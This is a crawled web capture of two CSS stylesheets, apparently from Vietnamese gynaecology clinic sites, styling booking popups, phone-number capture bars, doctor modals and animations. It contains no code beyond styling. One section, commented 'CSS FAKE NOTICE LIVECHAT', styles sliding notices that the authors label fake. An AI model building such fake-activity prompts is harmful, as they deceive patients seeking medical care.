    font-family: 'HelvetIns';
	text-transform: uppercase;
}
#popup-guiso_frm .popup-guiso_gbtn a img{
	margin-right: 5px;
}
a#popup-guiso_live, a#popup-guiso_call.active{
	background: rgb(242, 115, 119);
    background: linear-gradient(90deg, rgba(242, 115, 119, 1) 0%, rgba(255, 88, 116, 1) 100%);
}
a#popup-guiso_call,a#popup-guiso_live.active{
	background: rgb(59, 143, 209);
    background: linear-gradient(90deg, rgba(59, 143, 209, 1) 0%, rgba(107, 39, 208, 1) 100%);
}
#popup-guiso_close{
	position: absolute;
    top: -30px;
    right: -20px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 35px;
    height: 35px;
    color: #333;
    font-size: 24px;
}
/* POPUP Gói khám 0 đ */
#popup-gk0d{
	display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999;
}
#gk0dWrp{
    width: 85%;
    max-width: 430px;
	padding: 20px 0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    border-radius: 20px;
	background: #cefeea;
}
#gk0dFrm{
	padding: 15px 15px 0;
}
#gk0dFrm input, #gk0dFrm button{
	width: 95%;
    height: 40px;
    border-radius: 99px;
    text-align: center;
    display: block;
    margin: auto;
}
#gk0dFrm input{
	margin-bottom: 10px;
	border: 1px solid #fff;
	box-shadow: inset 1px 2px 6px rgba(0,0,0,.4);
}
#gk0dFrm button{
	border: none;
	color: #fff;
	text-transform: uppercase;
	background: rgb(224,119,122);
	background: linear-gradient(90deg, #22b86a 0%, #118475 100%);
	box-shadow: 0 2px 3px rgba(0,0,0,.4);
	font-weight: 700;
	font-size: 15px;
}
#gk0dFrm button i{
	font-size: 20px;
	margin-right: 5px;
}
#gk0dCls{
	position: absolute;
	top: 5px;
	right: 10px;
	font-size: 30px;
	line-height: 20px;
	color: #c30000;
	cursor: pointer;
}

/* Notify */
.schedule-online-wp {
    position: fixed;
    top: 120px;
    right: 10px;	
    background: #fff url(http://dakhoacongdong.com.vn/wp-content/themes/dkcd/img/notify.svg) -0.1rem center no-repeat;
    border-radius: 200px;
    padding: 5px 15px 2px 45px;
    z-index: 99998;
    transition: all 1s ease;
    box-shadow: 0px 0px 4px 0px #66666661;
}
.schedule-online-wp.hide{
	right: -300px !important;
}
.schedule-online-wp .info {
    display: block;
    font-size: 12px;
    line-height: 16px;
    color: #000;
}
.schedule-online-wp .info span{
	font-weight: 700;
}
.schedule-online-wp .info b{
	font-size: 14px;
	color: #d93a09;
	font-weight: 700;
}
.schedule-online-wp .created-at {
    display: block;
    font-size: 10px;
    color: #333;
    line-height: 16px;
}
.schedule-online-wp .reg {
    display: block;
    font-size: 12px;
    line-height: 16px;
    font-weight: bold;
    color: #b30000;
}
.schedule-online-wp.animate{
    right: -300px;
    transition: all .5s ease;
}

/* Top Sendphone */
#top_sendphone{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	max-width: 480px;
	height: 47px;
	padding: 5px 10px;
	margin:auto;
	z-index: 99999;
	position: fixed;
	top: 0px;
	transform: translateY(-100%);
	transition: transform 0.5s;
	color: #fff;
	background: #0e856e;
	border-bottom: 2px solid #fff;
}
#top_sendphone.sticky{
	transform: translateY(25px);
}
#top_sendphone img{
	width: 35px;
	height: 35px;
}
#top_sendphone span{
	width: calc(60% - 35px);
	padding: 0 7px;
	font-size: 14px;
    line-height: 1.3;
}
#top_sendphone .d_contact{
	flex: 1;
	width: 100%;
	position: relative;
}
#top_sendphone .d_contact input{
	width: 100%;
	height: 25px;
	border: none;
	background: #ffffff;
	padding-left: 5px;
	padding-right: 40px;
}
#top_sendphone .d_contact button{
	width: 35px;
	height: 25px;
	background: #d71921;
	color: #fff;
	border: none;
	position: absolute;
	top: 0;
	right: 0;
}


/* F Note */
.alert{
	position: fixed;
	z-index: 9999;
	top:50%;
	left: 50%;
	transform: translate(-50%,-50%);
	width:650px;
	min-height: 250px;
	line-height: 250px;
	font-size: 28px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
}
/* RESPONSIVE VIDEO IN POST */
#video_post,#if_video{
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
#video_post iframe,#if_video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
#if_video{
	margin-top: 10px;
	margin-bottom: 40px;
}
#if_video .iconplay:after{
	content: '\f01d';
	font-family: FontAwesome;
	font-size: 60px;
	position: absolute;
	top: 60%;
	left: 50%;
	transform: translate(-50%,-50%);
	color: #148265
}
/* Top marquee */
.marquee-top{
	display: flex;
	height: 25px;
	width: 100%;
	background: #fff;
	position: fixed;
	top: 0;
	z-index: 10;
}
.marquee-top strong{
	font-weight: 700;
	color: #f66;
}



/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.in {
    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.in .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #6a276e;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #6a276e;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #6a276e;
    color: #fff;
    text-transform: uppercase;
    margin-top: 10px;
}

/* Wrap Video iframe */
#ctn_video{
	width: 100%;
	max-width: 560px;
	margin: 20px auto;
}
#wrap_video {
	position: relative;
    padding-bottom: 56.25%;
    height: 0;
    overflow: hidden;
}
#wrap_video iframe {
    position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
}
#wrap_video img{
	margin-bottom: 0 !important;
	border: 1px solid #9c9c9c;
}
#wrap_video span.icon_play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    font-size: 50px;
    line-height: 1;
}
#wrap_video span.icon_play i {
    -webkit-text-fill-color: #ff2b2b;
    -webkit-text-stroke-width: 1px;
    -webkit-text-stroke-color: #605f5a;
}

.bgtable{
	background: #d6f6ec;
	border-color: #39a387;
	margin-bottom: 10px;
}

/*------------------------------------*\
    CSS FAKE NOTICE LIVECHAT
\*------------------------------------*/
#note_top{
	display: flex;
	justify-content: center;
	align-items: center;
	padding: 10px 20px;
	width: 80%;
	max-width: 360px;
	background: rgba(0,0,0,.6);
	text-align: center;
	position: fixed;
	bottom: 270px;
    right: -100%;
    transition: all 0.5s;
    -moz-transition: all 0.5s;
    -webkit-transition: all 0.5s;
    cursor: pointer;
    z-index: 9999;
}
#note_top.active{
	right: 35px;
}
#note_top:after{
	content: '';
	width: 0;
	height: 0;
	border-top: 10px solid rgba(0,0,0,.6);
    border-left: 13px solid transparent;
	position: absolute;
	top: 100%;
	right: 4px;
}
#note_top a{
	font-weight: 600;
	color: #fff;
}
#note_bottom{
	display: block;	
	width: 90%;
	max-width: 320px;
	height: 80px;
	overflow: hidden;
	position: fixed;
	bottom: 125px;
	right: -100%;
	background: #363636;
	z-index: 9999;
}
#note_bottom.active{
	right: 0;
}
#note_bottom:before{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	left: 0;
	transform: translate(-49%,-62%);
	z-index: 0;
}
#note_bottom:after{
	content: '';
	display: block;
	width: 150px;
	height: 150px;
	background: #0ba2b6;
	border: 2px solid #fff;
	border-radius: 50%;
	position: absolute;
	top: 0;
	right: 0;
	transform: translate(45%,33%);
	z-index: 0;
}
#note_bottom a{
	display: flex;
	align-items: stretch;
	padding: 5px 10px 5px 15px;
	position: relative;
	z-index: 2;
	color: #fff;
	font-size: 12px;
}
#note_bottom img{
	width: 70px;
	height: 70px;
}
#note_bottom div{
	flex: 1;
	padding-left: 10px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
#note_bottom span{
	padding: 2px 0;
}
#note_bottom b{
	color: #00e1ff;
}
img.anhmo{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    -webkit-filter: brightness(0.1);
    filter: brightness(0.1);
    display: block;
    margin: 0 auto;
}
.w--imgblur:hover img{
	-webkit-filter: brightness(1);
    filter: brightness(1)
}
.w--imgblur{
	position: relative;
    -webkit-transition: all 1s;
    -o-transition: all 1s;
    margin-bottom: 15px;
    transition: all 1s;
}
.w--imgblur::after{
	-webkit-transition: all 1s;
    -o-transition: all 1s;
    transition: all 1s;
    content: "Hình ảnh gây sốc !";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 80%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    color: #fff;
    text-align: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 24px;
}
.w--imgblur:hover:after{
	display: none;
}
.textzoom{
    animation: pulse 1200ms infinite linear;
    -webkit-animation: pulse 1200ms infinite linear;
    -moz-animation: pulse 1200ms infinite linear;
    display: inline-block;
}
@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}}


#fixright{
	position:fixed;
	top:30vh;
	left:0;
	width:74px;
	z-index: 1;
}
#fixr-pc_links{
	position: absolute;
	top: 0;
	width: 74px;
	height: 100%;
}
#fixr-pc_links a{
	display: block;
	width: 100%;
}
#fixr-link_live{
	height: 105px;
}
#fixr-link_hotline{
	height: 57px;
}
#fixr-link_zalo{
	height: 57px;
}
#pck-btn{
    position:fixed;
    top:55vh;
    left:0;
    width:45px;
    z-index: 100;
	cursor: pointer;
}
#popup-camket{
    display: none;
	width: 100vw;
	height: 100vh;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 99999999;
}
#pck-wrap{
    width: 90%;
    max-width: 426px;
    position: absolute;
    top: 45%;
    left: 50%;
    transform: translate(-50%,-50%);
    background: #e6e6e6;
    border-radius: 20px;
    border: 3px solid #fff;
    overflow: hidden;
}
#pck-wfrm{
    padding: 15px;
    display: flex;
    justify-content: space-between;
}
#pck-wfrm input{
    width: calc(100% - 65px);
    height: 50px;
    background: #fff;
    border: 1px solid #d9d9d9;
    padding: 0 10px;
    border-radius: 4px;
    font-size: 14px;
    font-style: italic;
}
#pck-wfrm button{
    width: 55px;
    height: 50px;
    background: rgb(71,21,184);
	background: linear-gradient(90deg, rgba(71,21,184,1) 0%, rgba(107,32,171,1) 100%);
    border-radius: 5px;
    box-shadow: 2px 2px 5px rgba(124, 114, 96, 0.8);
    color: #fff;
    font-size: 24px;
    border: none;
}
#pck-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 30px;
    height: 30px;
    background: #e93e4e;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-size: 22px;
}
.slick_arrow{
	position: absolute;
    top: calc(50% - 20px);
    left: 10px;
    opacity: 1;
    border: none;
    background: #9d9d9dab;
    padding: 5px;
    border-radius: 3px;
	z-index: 1;
	
}
.sbanner_next{
	left: unset;
	right: 10px;
}

@media screen and (min-width: 360px){

}
@media screen and (min-width: 375px){
	#dkkham-wrap:before{
		height: 490px
	}
}
@media screen and (min-width: 411px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 20px;
	}
	#sendphone_mobi #frm_sendphone input{
		width: 200px;
		height: 35px;
	}
	#sendphone_mobi #frm_sendphone button{
		width: 47px;
		height: 47px;
		border-width: 2px;
		top: -7px;
		right: -20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 14px;
	}
	#top_sendphone span{
		width: calc(50% - 35px);
	}
	#dkkham-wrap:before{
		height: 515px
	}
	#dkkham-close{
		top: 3px;
    	right: 32px;
	}
	#dkkham-frm p{
		font-size: 12px
	}
}
@media screen and (min-width: 440px){
	#dkkham-wrap:before{
		height: 535px
	}
}
@media screen and (min-width: 480px){
	#top_sendphone.sticky{
		display: none !important;
	}
	#dkkham-wrap:before{
		height: 560px
	}
	#dkkham-close{
    	right: 38px;
	}
	#bannerTop img.is_mobi{
		display: none !important
	}
	
}
@media screen and (min-width: 576px){
	#sendphone_mobi #frm_sendphone{
		margin-bottom: 25px;
		padding-right: 60px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn{
		bottom: 20px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a{
		font-size: 16px;
		height: 45px;
	}
	#sendphone_mobi .w-sendphone-mobi #g-btn a#btn_live i{
		font-size: 30px;
	}
	#fixbot,#note_bottom,#note_top,#marquee-top{
		display: none !important;
	}
}
@media screen and (min-width: 768px){
	.alert{
		width:80%;
		font-size: 14px;
		min-height: 0px;
		line-height: normal;
	}
}
@media screen and (min-width: 992px){
	#ringphone{
		display: none;
	}
}
@media screen and (max-width:  767.98px){
	#bannerTop img.is_pc{
		display: none !important;
	}
	.slick_arrow{
		width: 25px;
	}
}
@media screen and (max-width: 575.98px){
	#popup-top{
		width: 100%;
		height: 50px;
		background: #fff;
		box-shadow: 0 4px 2px -2px #e1e1e1;
		position: fixed;
		top: -100%;
		display: flex;
		align-items: center;
		padding: 7px 10px;
		transition: all 200ms;
		z-index: 100
	}
	#popup-top.in{
		top: 0;
	}
	#popup-top_frm{
		flex: 1;
		height: 36px;
		background: #e6e6e6;
		display: flex;
	}
	#popup-top_frm input{
		width: calc(100% - 39px);
		height: 36px;
		outline: none;
		background: transparent;
		padding:  0 5px;
	}
	#popup-top_frm button{
		display: flex;
		align-items: center;
		justify-content: center;
		width: 40px;
		height: 36px;
		background: #00a878;
		color: #fff;
		font-size: 20px;
		border: none;
		outline: none;
		font-family: 'Oswald';
	}
	#popup-top_hotline{
		width: 50px;
	}
	#popup-top_hotline a{
		display: flex;
		align-items: center;
		justify-content: center;
		height: 36px;
		width: 40px;
		background: #ff5a5a;
		font-size: 28px;
		color: #fff;
		float: right;
	}
}
@keyframes  fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
	0% {transform: scale(.5);opacity: .1}
	30% {transform: scale(.7);opacity: .5}
	100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
	0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
	50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
	100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
	0% {transform: rotate(0) scale(1) skew(1deg)}
	10% {transform: rotate(-25deg) scale(1) skew(1deg)}
	20% {transform: rotate(25deg) scale(1) skew(1deg)}
	30% {transform: rotate(-25deg) scale(1) skew(1deg)}
	40% {transform: rotate(25deg) scale(1) skew(1deg)}
	50% {transform: rotate(0) scale(1) skew(1deg)}
	100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
	0% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
	50% {
		-webkit-transform: scale(1.1);
		-ms-transform: scale(1.1);
		transform: scale(1.1)
	}
	100% {
		-webkit-transform: scale(1);
		-ms-transform: scale(1);
		transform: scale(1)
	}
}
@keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-o-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-moz-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
	0% {background-color: #e6e3e4;}
	50% {background-color: #edeeee;}
	100% {background-color: #edeeee;}
}
@keyframes  shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-o-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-moz-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
	}
@-webkit-keyframes shake-phone {
	0% {transform: translate(0%,0%) rotate(0deg);}
	10% {transform: translate(0%,3%) rotate(-25deg);}
	12% {transform: translate(0%,3%) rotate(-23deg);}
	20% {transform: translate(0%,0%) rotate(-15deg);}
	21% {transform: translate(0%,3%) rotate(-15deg);}
	30% {transform: translate(0%,0%) rotate(-20deg);}
	40% {transform: translate(0%,3%) rotate(-10deg);}
	51% {transform: translate(0%,0%) rotate(0deg);}
	100% {transform: translate(0%,0%) rotate(0deg);}
}
@keyframes shake{
	0%,10%,90%,100%{
		-webkit-transform:translate3d(0px,0,0);
		transform:translate3d(0px,0,0)
	}
	30%,50%,70%{
		-webkit-transform:translate3d(-5px,0,0);
		transform:translate3d(-5px,0,0)
	}
	20%,40%,60%,80%{
		-webkit-transform:translate3d(5px,0,0);
		transform:translate3d(5px,0,0)
	}
}

@media screen and (min-width: 992px){
	.is_mobi, .hidden_pc{
		display: none !important;
	}
}
@media screen and (max-width: 991.98px){
	.is_pc, .hidden_mobi{
		display: none !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://khambenhphukhoa.net/public/a/c/style.css?v=1769913374
body_size: 17093
content:
/* All Icon */
*{
	outline: none;
}
body{
	font: 14px/1.5 'Avo';
	color: #333;
}
/* Header */
header{
	/*margin-top: 23px;*/
}
#hh2{
	display: block;
	width: 100%;
	height: 60px;
	position: relative;
}
#hh2 .ctn{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: space-between;
	height: 60px;
}
#hh2 #hotline{
	display: none;
}
#hh2 #btn-menu{
	display: none;
	height: 50px;
	width: 50px;
	background: #fff;
	color: #39a387;
	text-align: center;
}
#hh2 #btn-menu i{
	display: block;
	line-height: 50px;
	font-size: 30px;
}
#hh2 #logo{
	flex: 1;
}
#hh2 #logo a{
	display: flex;
	flex-direction: row;
	align-items: center;
	justify-content: center;
}
#hh2  #logo i.iconkbpk-logopc{
	display: none;
}
#hh2  #logo i.iconkbpk-logomobi{
	width: 50px;
	height: 50px;
	background-position: -415px 0;
	margin-right: 10px;
}
#hh2  #logo .sitename{
	font-size: 16px;
	text-transform: uppercase;
	color: #39a387;
	line-height: 1.3;
	font-weight: 700;
}
#hh2  #logo .sitename span{
	display: block;
	font-size: 18px;
}
#hh3{
	background: #39a387;
	width: 100%;
}
#hh3.sticky{
	position: fixed;
	top: 0;
	z-index: 1;
}
#hh3 .sub-menu{
	display: none;
}
#hh3 ul#m_menu{
	display: flex;
	flex-wrap: wrap;
	overflow-x: hidden;
	margin: 0 -15px;
}
#hh3 ul#m_menu li{
	width: 33.333%;
	text-align: center;
	border-right: 1px solid #fff;
	border-bottom: 1px solid #fff;
}
#hh3 ul#m_menu li.active{
	background: #f27377;
}
#hh3 ul#m_menu li:nth-child(3),
#hh3 ul#m_menu li:nth-child(6){
	border-right: none;
}
#hh3 ul#m_menu li a{
	display: block;
	padding: 5px 0;
	color: #fff;
}
/* MAIN */
main{
	padding-bottom: 50px;
}
section:not(#sbn){
	padding: 20px 0;
}
#s1{
	background: #eaeaec;
}

#s1 ul#dmbenh{
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	justify-content: space-between;
	margin: 0 -5px;
}
#s1 ul#dmbenh li{
	width: 50%;
	padding: 0 5px;
	margin-bottom: 15px;
}
#s1 ul#dmbenh li a{
	display: flex;
	flex-direction: column;
	background: #fff;
	border-radius: 5px;
	align-items: center;
    padding: 20px 0;
    border:1px solid #39a387;
}
#s1 ul#dmbenh li span{
	display: block;
	color: #333;
	text-align: center;
}
#s1 ul#dmbenh li i{
	height: 53px;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh1{
	width: 31px;
	background-position: 0 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh2{
	width: 53px;
	background-position: -32px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh3{
	width: 51px;
	background-position: -85px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh4{
	width: 56px;
	background-position: -138px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh5{
	width: 69px;
	background-position: -194px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh6{
	width: 52px;
	background-position: -265px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh7{
	width: 50px;
	background-position: -318px 0;
}
#s1 ul#dmbenh li i.iconkbpk-dmbenh8{
	width: 47px;
	background-position: -368px 0;
}
#s1 #frm_1{
	display: block;
	background: #39a387;
	padding: 20px;
	box-shadow: 0px 0px 7px 2px rgba(24, 24, 24, 0.6);
	position: relative;
}
#s1 #frm_1 p{
	text-align: center;
	text-transform: uppercase;
	color: #fff;
	font-size: 18px;
	margin-bottom: 15px;
}
#s1 #frm_1 input,#s1 #frm_1 textarea{
	display: block;
	width: 100%;
	height: 35px;
	border-radius: 5px;
	border: none;
	padding: 0 10px;
	margin-bottom: 15px;
}
#s1 #frm_1 textarea{
	height: 135px;
}
#s1 #frm_1 button{
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	align-items: center;
	width: 100px;
	height: 32px;
	background: #f27377;
	color: #fff;
	border-radius: 3px;
	border: none;
	font: 16px 'AvoB';
	position: absolute;
	bottom: 20px;
	left: calc(50% - 50px);
}
#s2{
	background: #eaeaec;
}
#s2 h1{
	display: block;
	font:30px 'Impact';
	color: #39a387;
	margin-bottom: 20px;
	text-transform: uppercase;
}
#s2 .des{
	text-align: justify;
	margin-bottom: 10px;
}
#s2 a.btn_rm{
	display: block;
	float: right;
	width: 220px;
	height: 50px;
	background: #39a387;
	border-radius: 99999px;
	margin-bottom: 20px;
	line-height: 50px;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	position: relative;
	padding-left: 20px;
	overflow: hidden;
}
#s2 a.btn_rm span{
	width: 60px;
	height: 50px;
	position: absolute;
	top: 0;
	right: -5px;
	background: #f27377;
	transform: skewX(-25deg);
	text-align: center;
}
#s2 a.btn_rm span i{
	transform: skewX(25deg);
	font-size: 24px;
	color: #fff;
	padding-right: 5px;
}
#s3{
	display: block;
	position: relative;
	text-align: center;
}
#s3:before{
	content: '';
	display: block;
	min-height: 371px;
	background: #eaeaec;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
}
#s3 .b-title{
	margin-bottom: 15px;
	text-align: center;
}
#s3 .b-title h2{
	margin: 0;
	font: 30px 'Impact';
	color: #464646;
}
#s3 .b-title h2 span{
	display: block;
}
#s3 #quytrinh{
	margin-top: 15px;
}
#s3 #quytrinh li.item{
	text-align: center;	
}
#s3 #quytrinh li.item .w_item{
	background: #f27377;
	border-radius: 10px;
	text-align: center;
	box-shadow: -2px 2px 2px rgba(24, 24, 24, 0.6);
	margin: 10px auto;
	max-width: 292px;
	color: #fff;
}
#s3 #quytrinh li.item p{
	text-align: center;
}
#s3 #quytrinh li.item .h_box{
	min-height: 110px;
	background: #39a387;
	position: relative;
	padding-top: 10px;
	text-align: center;
	color: #fff;
	border-radius: 10px 10px 0 0;
}
#s3 #quytrinh li.item .h_box p{
	font-size: 18px;
	font-weight: 500;
}
